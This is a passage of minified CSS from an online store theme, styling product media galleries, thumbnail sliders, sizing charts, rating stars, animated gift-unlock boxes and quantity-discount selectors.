img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);border-radius:var(--corner-radius);overflow:visible}.review-avatars__avatar img{border-radius:var(--corner-radius)}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px 